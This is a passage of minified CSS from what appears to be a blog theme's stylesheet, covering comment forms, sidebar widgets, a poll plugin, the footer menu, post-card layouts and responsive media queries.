.c_now-item:nth-child(even){padding:0 0 0 10px;text-align:right}.c_single-relate__list .c_now-item:nth-child(even) a{float:left}.c_single-relate__list .c_now-item:nth-child(even) a::before{left:inherit;right:-75px}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:right}.c_comment-head{margin-top:27px;margin-bottom:37px;color:#383838;font-size:26px;font-weight:500;line-height:30px}.bypostauthor{background:#fafafa;color:#555}.sticky{position:relative}#cancel-comment-reply-link{width:100%;clear:both;padding:0 0 20px 30px}.children{list-style:none;padding:0 0 0 15px}.comment-reply-link:hover{text-decoration:underline}.c_comment-list{margin-bottom:20px;padding:30px 35px 5px;background-color:#fff;border-radius:7px;box-shadow:0 1px 5px rgba(0,0,0,.2);list-style:none}.c_comment-item{margin-bottom:30px}.c_comment-item__top{overflow:hidden;margin-bottom:12px;padding-bottom:14px;border-bottom:1px solid #e1e1e1;color:#6f6f6f;font-size:13px;line-height:20px}.c_comment-item__thumb{float:left;width:40px;height:40px;margin-right:12px;border-radius:50%;border:1px solid #bbb;overflow:hidden}.c_comment-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_comment-item__info{float:left;margin-top:10px}.c_comment-item__answer{float:right;margin-top:10px;cursor:pointer}.c_comment-item__txt{color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_comment-form{margin-bottom:20px;box-shadow:none}.comment-respond.active .comment-respond{background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);padding:20px 0 30px;border-radius:7px}.c_comment-form .form-smilies{width:100%;margin:5px 0 15px}.c_comment-form .form-smilies img{cursor:pointer}.c_comment-form p,.comment-form p{position:relative;padding:0 30px 15px}.c_comment-form p.comment-form-cookies-consent{padding:0 35px 20px;position:relative}.c_comment-form p.comment-reply-title{padding:0;position:relative}.c_comment-form a,.comment-form a,.c_comment-list a{color:#1cb5df}.cancel-comment-reply{display:block;margin:0 0 30px 30px;font-size:15px}.cancel-comment-reply a:hover{text-decoration:none}.c_comment-form .form-label{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;float:left;width:50%}.c_comment-form .form-label-full{position:relative;width:100%}.c_comment-form .comment-form-cookies-consent label{top:0;left:0;position:relative;padding:0 5px;height:auto}.c_comment-form .form-label:first-child{border-right:1px solid #e1e1e1}.form-textarea,.add_comment_name_email{position:relative;clear:both;margin:30px 0 0;border-top:1px solid #e1e1e1}.add_comment_name_email{display:table;width:100%}.c_comment-form label,.form-textarea label,.add_comment_name_email label{position:absolute;top:-9px;left:35px;display:inline-block;vertical-align:top;height:17px;padding:0 9px;border-radius:3px;background-color:#1cb5df;color:#fff;font-size:13px;line-height:17px}.comment-form .add_comment_name_email input[type="text"]{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000;border-bottom:1px solid #e1e1e1}.c_comment-form input[type="text"],.c_comment-form input[type="email"],.c_comment textarea,.comment-form textarea{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000}.c_comment textarea,.comment-form .textarea{height:110px;padding-top:18px;max-height:300px;max-width:100%}.c_comment-form .form-textarea textarea:not(.textarea){display:none}.c_comment-form input[type="submit"],.comment-form input[type="submit"]{width:125px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0;margin-left:35px;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease;background:#fff}.comment-respond{margin:0}.c_main_f_seo .comment-respond{margin:0}.c_comment-form input[type="submit"]:hover,.comment-form input[type="submit"]:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.c_sidebar{float:right;width:360px}#left_sidebar .c_sidebar{float:left}.content_top_sidebar .c_sidebar{margin:40px 0 0}.textwidget{margin:10px 0 0;color:#383838;font-size:15px;font-weight:300;line-height:25px}.s_box{clear:both}.s_box ul{list-style:none;margin:10px 0 0}.s_box ul li{margin:0 0 10px}.s_box ul.children li a{color:#000;border-bottom:1px dashed #000}.s_box iframe[src]{max-width:100%;height:auto}.tagcloud a{color:#fff;background:#1cb5df;font-weight:500;text-decoration:none;padding:3px 5px;margin:3px 5px 3px 0;display:inline-block;font-size:18px;border-radius:3px}.tagcloud a:hover{background:#e1e1e1;color:#000}.s_box ul li a{border-bottom:1px dashed #1cb5df;color:#1cb5df;font-weight:500;text-decoration:none}.s_box ul li a:hover{border-bottom:none}.s_box{margin-bottom:40px}.s_head{margin-bottom:5px;padding-bottom:15px;border-bottom:7px solid #e1e1e1;color:#383838;font-size:26px;font-weight:500;line-height:28px}.s_item{padding:20px 0 15px;border-bottom:1px solid #e1e1e1}.s_item-cat{display:inline-block;vertical-align:top;margin-bottom:8px;padding:2px 3px 3px;background-color:#1cb5df;border-radius:3px;color:#fff;font-size:13px;line-height:14px;text-decoration:none;transition:all .2s ease}.s_item-cat:hover{background-color:#383838}.s_item-link a{border-bottom:1px dashed transparent;color:#383838;font-size:16px;line-height:21px;text-decoration:none;transition:all .2s ease}.s_item-link a:hover{border-bottom:1px dashed #848484}.s_rescomm{margin-top:20px;background-color:#fff;padding:20px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);position:relative}.s_rescomm:first-child{margin-top:25px}.s_rescomm::after{content:'';display:block;clear:both;width:100%;height:0}.s_rescomm-thumb{float:left;width:95px;height:95px;border-radius:50%;overflow:hidden}.s_rescomm-thumb img{display:block;width:100%;height:auto}.s_rescomm-info{float:right;width:calc(100% - 110px)}.s_rescomm-num{display:inline-block;vertical-align:top;padding:2px 4px 3px;margin-bottom:10px;border-radius:5px;background-color:#383838;color:#fff;font-size:13px;line-height:13px}.s_rescomm a{display:block;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.s_rescomm a::before{content:'';position:absolute;top:-28px;left:-110px;width:95px;height:95px;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.s_rescomm a:hover{text-decoration:underline}.s_rescomm a:hover::before{background-color:rgba(0,0,0,.4)}.s_btn{padding-top:20px;padding-bottom:10px;font-size:0}.s_btn a{display:inline-block;vertical-align:top;width:68px;height:38px;margin:0 15px 5px 0;background-image:url(img/bg-social.jpg);background-repeat:no-repeat}.s_btn-fb{background-position:0 0}.s_btn-vk{background-position:-68px 0}.s_btn-tw{background-position:-136px 0}.s_social-desc{color:#999898;font-size:13px;line-height:22px}.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1 > div,.con2 > div,.con3 > div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.post-ratings{width:auto;height:20px;line-height:16px;align-items:center;margin:0 15px 0 5px;text-align:left;font-size:14px}.post-ratings img{float:left;padding:0 3px 0 0}.post-ratings img:last-child{margin:0 15px 0 0}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none!important;border:0!important}.democracy ul li{list-style:none!important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none!important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none!important;border:0!important}.dem-edit-link svg{width:1.2em!important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15%!important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}.dem-poll-title{margin-bottom:15px;color:#383838;font-size:16px;font-weight:400;line-height:22px}.democracy input[type="radio"],.democracy input[type="checkbox"]{display:none}.democracy label{margin-bottom:10px;display:block;position:relative;padding:12px 15px 12px 20px;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px;cursor:pointer}.democracy .dem__spot{position:absolute;top:0;left:0;display:block;width:5px;height:100%;background-color:#383838;transition:all .3s ease}.democracy input:checked + .dem__spot{background-color:#1cb5df}.s_option-bot{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;padding-top:15px}.dem-add-answer-txt{display:block;width:100%;padding:10px 5px 10px 15px;background-color:#fff;border:none;outline:none;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px}.democracy input[type="submit"].dem-button{width:145px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0!important;background-color:transparent;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease}.democracy input[type="submit"].dem-button:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.democracy a{display:inline-block;vertical-align:top;margin-top:10px;border-bottom:1px dashed #6f6f6f;color:#6f6f6f;font-size:13px;line-height:15px;text-decoration:none}.democracy a:hover{border-bottom-color:transparent}.c_interest{overflow:hidden;padding-top:30px;padding-bottom:30px;background-color:#ebebeb}.c_interest-head{margin-bottom:25px;color:#383838;font-size:26px;font-weight:500;line-height:28px}.c_interest-cat{position:relative;width:calc(100% + 30px);margin-left:-30px}.c_interest-cat::before{content:'';position:absolute;top:0;left:0;width:30px;height:100%;background-color:#ebebeb;z-index:30}.c_interest-cat .slick-list{overflow:hidden}.c_interest-cat .slick-arrow{background-color:transparent;top:-55px}.c_interest-cat .slick-arrow:hover{background-color:#1cb5df;border-color:#1cb5df}.c_interest-cat .slick-arrow:hover::before{background-position:0 -10px}.c_interest-cat .slick-prev{right:55px}.c_interest-cat .slick-next{right:0}.footer{padding-top:15px;padding-bottom:15px;background-color:#fff}.f_logo{cursor:default;line-height:47px}.f_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:800px;line-height:40px}.f_menu{padding-top:5px;padding-bottom:5px}.f_menu ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.f_menu ul li{display:block;margin:0 16px;position:relative}.f_menu ul li::before{content:'';position:absolute;top:16px;left:-16px;width:1px;height:11px;background-color:#cacaca}.f_menu ul li:first-child::before{display:none}.f_menu ul li a,.f_menu ul li span{color:#6a6a6a;font-size:12px;line-height:20px;text-transform:uppercase;text-decoration:none}.f_menu ul li a:hover,.f_menu ul li span{text-decoration:underline}.f_menu ul li.menu-item-has-children{padding-right:17px}.f_menu ul li ul.sub-menu li.menu-item-has-children{padding-right:30px}.f_menu ul li.menu-item-has-children .fa{position:absolute;top:14px;right:0;color:#383838;width:8px;height:4px}.f_menu ul ul.sub-menu li.menu-item-has-children .fa{top:14px;right:10px}.f_menu ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.f_menu ul > li > ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:5px 5px 0 0;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;bottom:35px;left:0}.f_menu ul > li > ul.sub-menu li ul{left:100%;bottom:0}.f_menu ul li:hover > ul.sub-menu{display:block}.f_menu ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.f_menu ul li ul.sub-menu li:first-child{border-top:none}.f_menu ul li ul.sub-menu li::before{display:none}.f_menu ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.f_menu ul li ul.sub-menu li a:hover{color:#383838}.f_copy{padding-top:5px;padding-bottom:5px;color:#999898;font-size:13px;line-height:40px}.f_ontop{position:fixed;bottom:20px;right:20px;width:40px;z-index:100;height:40px;border-radius:5px;background-color:#5e5e5e;cursor:pointer;transition:all .3s ease}.f_ontop::before{content:'';position:absolute;top:16px;left:12px;width:16px;height:16px;border-top:2px solid #fff;border-left:2px solid #fff;transform:rotate(45deg);z-index:10}.f_ontop:hover{background-color:#383838}.c_item__1-version:nth-child(3n){display:flex;position:relative;flex-flow:row nowrap;width:100%;min-height:260px;margin-bottom:30px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2)}.c_item__1-version:nth-child(3n) .c_item__2-version-thumb{display:none}.c_item__1-version:nth-child(3n) .c_item__2-version-meta{color:#6f6f6f}.c_item__1-version:nth-child(3n) .c_item__2-version-data header a{font-size:22px;color:#383838;text-decoration:none;line-height:30px}.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover{border-bottom:2px solid #383838}.c_item__1-version:nth-child(3n) .c_item__2-version-footer{color:#6f6f6f;bottom:25px}.c_item__1-version:nth-child(3n) .c_item__2-version-data__date{color:#6f6f6f}.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 -30px}.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item__1-version:nth-child(3n) .c_item__2-version-title span{display:block!important;background:none!important;padding:0!important;margin:0!important;box-shadow:none!important}.c_item__2-version{width:calc(50% - 15px);min-height:250px;position:relative;float:left;margin-bottom:30px;transition:all .5s}.c_item__2-version:nth-child(3n){width:100%}.c_item__2-version:nth-child(3n) .c_item__2-version-title span{display:block;width:100%;background:rgba(0,0,0,.45);padding:10px 10px 10px 30px;margin:0 0 0 -30px}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin-right:15px}.c_item__2-version:nth-child(1) .c_item__2-version-title span,.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,.c_item__2-version:nth-child(2) .c_item__2-version-title span,.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span{display:block;width:calc(100% + 60px);background:rgba(0,0,0,.45);padding:10px 10px 10px 30px;margin:0 0 0 -30px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin-left:15px}.c_item__2-version-thumb{width:100%;height:100%;position:absolute;background:rgba(0,0,0,.2);top:0;left:0}.c_item__2-version:hover .c_item__2-version-thumb:before{background:rgba(0,0,0,.4)}.c_item__2-version-thumb:before{content:'';width:100%;height:100%;position:absolute;background:rgba(0,0,0,.6);top:0;left:0;z-index:1}.c_item__2-version-thumb img{width:100%;height:100%;object-fit:fill}.c_item__2-version-meta{color:rgba(255,255,255,.7);position:relative;z-index:99}.c_item__2-version-meta .c_item__2-version-cat{text-transform:uppercase}.c_item__2-version .c_item__2-version-data__date-mobile{display:none}.c_item__2-version .c_item__2-version-data{position:relative;width:100%;height:100%;min-height:250px;padding:30px;margin:0 0 30px;z-index:999}.c_item__2-version .c_item__2-version-data header{margin:20px 0 0}.c_item__2-version .c_item__2-version-data p{display:none;margin:20px 0}.c_item__2-version .c_item__2-version-data header a{font-size:22px;color:#fff;text-decoration:none;line-height:30px;z-index:99;transition:all .5s}.c_item__2-version .c_item__2-version-data header a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.c_item__2-version .c_item__2-version-data header a:hover{border-bottom:2px solid #fff}.c_item__2-version-footer{position:absolute;left:30px;display:flex;width:calc(100% - 60px);height:30px;line-height:30px;bottom:20px;text-align:center;z-index:999;color:#fff}.c_item__2-version-footer .c_item__2-version-data__date{flex:10;color:rgba(255,255,255,.7);font-size:13px;text-align:right}.c_item__2-version .c_item__2-version-data__comm,.c_item__2-version .c_item__2-version-data__view{display:none}.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,.c_item__2-version:nth-child(3n) .c_item__2-version-data p{display:block}.c_item__2-version-data__comm,.c_item__2-version-data__view{width:auto;min-width:87px;height:30px;line-height:30px;position:relative;padding:0 0 0 50px;text-align:left;flex:1;position:relative;z-index:999;font-size:16px}.c_item__2-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item__2-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view_white.png)}.c_item__3-version{display:flex;position:relative;flex-flow:row nowrap;width:100%;min-height:260px;margin-bottom:30px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2)}.c_item__3-version .c_item__3-version-thumb{display:block;width:45%;height:100%;color:#6f6f6f}.c_item__3-version .c_item__3-version-data{width:55%;height:auto;padding:30px;font-size:13px}.c_item__3-version .c_item__3-version-data .c_item__3-version-cat{text-transform:uppercase;color:#6f6f6f;font-weight:700}.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date{color:#6f6f6f;float:right}.c_item__3-version .c_item__3-version-data header{margin:30px 0 0}.c_item__3-version .c_item__3-version-thumb img{display:block;width:100%;height:100%;object-fit:fill;transition:all .5s}.c_item__3-version .c_item__3-version-thumb img:hover,.c_item__3-version:hover .c_item__3-version-thumb img{filter:brightness(80%)}.c_item__3-version .c_item__3-version-data a{font-size:22px;color:#383838;text-decoration:none;transition:all .5s}.c_item__3-version .c_item__3-version-data a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.c_item__3-version .c_item__3-version-data a:hover{border-bottom:2px solid #383838}.c_item__3-version .c_item__3-data__date,.c_item__3-version .c_item__3-cat{color:#6f6f6f}.c_item__3-version-footer{position:absolute;left:calc(45% + 30px);display:flex;width:50%;height:30px;bottom:30px;color:#6f6f6f;font-size:16px}.c_item__3-version-data__comm,.c_item__3-version-data__view{width:auto;min-width:87px;height:30px;line-height:30px;position:relative;padding:0 0 0 50px}.c_item__3-version-data__comm{flex:1}.c_item__3-version-data__view{flex:3}.c_item__3-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 -30px}.c_item__3-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.toc-content{margin:0 0 20px}.toc-content ul{margin:20px 0 0}.entry-content .kc__wrap,.entry-content .kc__wrap .kc-title{position:relative}.toc-content ul li,.entry-content .kc__wrap ul.contents li{display:block;padding-left:15px;position:relative;margin-top:7px}.toc-content ul li:first-child,.entry-content .kc__wrap ul.contents li:first-child{margin-top:0}.toc-content ul li:last-child,.toc-content ul li.sub_1:last-child,.entry-content .kc__wrap ul.contents li:last-child{margin-bottom:0}.toc-content ul li.sub_1,.entry-content .kc__wrap ul.contents li.sub_1{margin-left:25px}.toc-content ul li.sub_1:before,.entry-content .kc__wrap ul.contents li.sub_1:before{border-top:2px solid #c6c6c6;border-right:2px solid #c6c6c6}.toc-content ul li:hover:before,.entry-content .kc__wrap ul.contents li:hover:before{position:absolute;top:3px;left:-3px}.toc-content ul li:before,.entry-content .kc__wrap ul.contents li:before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background:none!important;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;border-bottom:none;border-left:none;transform:rotate(45deg)}.toc-content ul li a,.entry-content .kc__wrap ul.contents li a{display:inline-block;vertical-align:top;color:#383838;font:13px Ubuntu,Arial,sans-serif;line-height:15px;font-weight:500;text-decoration:none;border-bottom:none!important}.toc-content ul li a:hover,.entry-content .kc__wrap ul.contents li a:hover{border-bottom:1px dashed #383838!important}.toc-header{position:relative;text-align:center}.toc-header:before,.entry-content .kc__wrap:before{content:'';position:absolute;top:18px;left:0;width:calc(50% - 105px);height:1px;background:#f1f1f1}.toc-header:after,.entry-content .kc__wrap:after{content:'';position:absolute;top:18px;right:0;width:calc(50% - 105px);height:1px;background:#f1f1f1}.toc-header__button{position:relative;margin:0 auto;background-color:#1cb5df;border-radius:8px;font-size:13px;line-height:20px;border:none;padding:10px 50px 10px 30px;font:16px/18px Ubuntu,Arial,sans-serif;color:#fff}.toc-header__button:before{content:'';position:absolute;top:19px;right:30px;width:7px;height:7px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(-135deg);transition:all .3s ease}.toc-header__button.active:before{top:16px!important;transform:rotate(45deg)!important}.toc-header__button.deactive:before{top:20px!important;transform:rotate(-135deg)!important}.toc-header__button:hover{cursor:pointer}.entry-content .kc__wrap{text-align:center;margin:0 0 20px}.entry-content .kc__wrap .contents{text-align:left;margin:20px 0 0}.entry-content .kc__wrap .toc-header__button{margin:0}.fancybox-wrap .fancybox-title-float-wrap .child{white-space:normal}.comment-form-cookies-consent input{margin-right:10px}.thumb__hide,.thumb__active{display:none}@media screen and (max-width:1200px){.c_start-list{width:calc(100% - 320px)}.c_start-cat{width:calc(100% - 50px);margin:auto}.c_start-cat .c_start-item{width:calc(50% - 20px);margin:0 10px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:10px}.c_now-list{width:calc(100% - 200px);padding-right:125px}.c_main{width:calc(100% - 360px)}.c_sidebar{width:330px}.c_single-data__share{float:none;width:100%;margin:20px 0 0}}@media screen and (max-width:1025px){.c_start-list_three,.c_interest-cat{width:720px;float:none;margin:auto}.c_interest-head{text-align:center}.c_start-item{margin:0 15px!important}.c_interest-cat .slick-arrow{margin:0 15px 0 0}.c_interest-cat::before{content:none}}@media screen and (max-width:1000px){.h_nav ul li{margin-right:27px}.h_nav ul li::before{right:-15px}.c_txt iframe[src]{height:300px}.c_now-list{width:calc(100% - 170px)}.c_now-item{padding-right:20px}.c_main{width:calc(100% - 330px)}.c_sidebar{width:310px}.s_rescomm-thumb{width:80px;height:80px}.s_rescomm-info{width:calc(100% - 95px)}.s_rescomm a::before{left:-95px;width:80px;height:80px}.c_single-top{padding-top:30px;padding-bottom:30px}.c_single-top,body .c_single .c_txt,.c_single-data,.c_single-relate,.c_comment-list,.c_comment-form input,.c_comment-form textarea{padding-left:25px;padding-right:25px}.c_data{width:calc(100% - 50px)}.c_data-comm,.c_data-like,.c_data-date{margin-left:25px}.c_data-date{margin-right:0}.fullwidth{width:calc(100% + 50px);margin-left:-25px}.c_txt ul,.c_txt ol{margin-left:10px}.c_txt blockquote{width:auto;padding:20px 40px 10px 25px;margin-left:-50px!important;transform:translateX(25px)!important}.f_info{width:calc(100% - 180px)}.c_txt blockquote,.desc blockquote{width:auto;margin-left:0;padding:20px 25px}.c_txt blockquote::before,.desc blockquote::before{left:25px}.c_single .c_txt .fullwidth{width:100%;margin-left:0;max-width:100%}.c_single .c_txt h2::before,.c_single .c_txt h3::before,.desc h2::before,.desc h3::before{left:-35px}.entry-content h2::before,.entry-content h3::before{left:-25px!important}.c_single .c_txt h2,.c_single .c_txt h3,.desc h2,.desc h3{padding-left:10px}.c_single .c_txt .wp_caption_fullwidth{width:100%;max-width:100%;margin-left:0}.c_item-thumb{overflow:hidden}.c_item-thumb img{width:auto}.c_item__3-version-footer{position:relative;margin:20px 0;left:auto;bottom:auto;flex-direction:column}.c_item__3-version-data__comm,.c_item__3-version-data__view{width:100%;min-width:250px}.c_single-top h1{padding:10px 10px 10px 25px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_item__3-version-data__view{margin:10px 0 0}}@media screen and (max-width:950px){.c_start-list{width:390px}}@media screen and (max-width:900px){.h_nav-btn{display:block}.h_nav 